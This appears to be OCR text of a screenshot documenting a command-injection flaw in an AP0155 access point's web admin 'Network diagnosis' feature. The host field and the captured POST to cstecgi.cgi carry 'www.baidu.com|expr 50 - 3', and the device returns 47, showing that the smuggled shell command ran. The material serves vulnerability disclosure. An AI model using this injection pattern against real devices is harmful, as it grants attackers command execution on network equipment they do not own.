 192.168.0.254/home.asp?timestamp=1673492439
AP0155 (Firmware V6.2c.884)
Managed AC Registration
Network
Wireless +
Management −
Administrator Setting
Time Setting
Upgrade Firmware
System Configuration
System Log
Reboot Schedule
Network diagnosis
Logout
Selection operation ping tracert
IP address / domain name www.baidu.com|expr 50 - 3
Apply
diagnostic results
47
sh: -c: not found
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Ot
Status Met… Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings Stack Trace
200 POST 192.168.0… cstecgi.cgi jquery.min.js:… plain 271 B 100 B
200 POST 192.168.0… cstecgi.cgi jquery.min.js:… plain 215 B 45 B
Filter Request Parameters
Form data
{"topicurl":"setting/setNetworkDiag","NetDiagMethod":"0","NetDiagHost":"www.baidu.com|expr 50 - 3;"}: ""